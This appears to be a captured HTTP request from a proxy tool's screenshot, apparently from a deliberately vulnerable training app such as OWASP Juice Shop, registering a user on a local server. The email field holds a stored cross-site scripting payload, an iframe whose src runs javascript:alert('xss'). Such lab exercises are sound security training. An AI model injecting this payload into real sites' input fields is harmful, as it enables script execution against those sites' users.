 Pretty Raw Hex
1 POST /api/Users/ HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 251
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 Accept-Language: en-US
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://127.0.0.1:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=aQtaiEt3czTBFNf2H6juNntqaIPbuWwh5MI3KH8Qh8ehq6Cj2sw5ivNU7JU4l
18 Connection: keep-alive
19
20 {
"email":"<iframe src=\"javascript:alert('xss')\">",
"password":"xssxss",
"passwordRepeat":"xssxss",
"securityQuestion":{
"id":1,
"question":"Your eldest siblings middle name?",
"createdAt":"2024-12-20T08:14:29.779Z",
"updatedAt":"2024-12-20T08:14:29.779Z"
},
"securityAnswer":"Schorsch"
}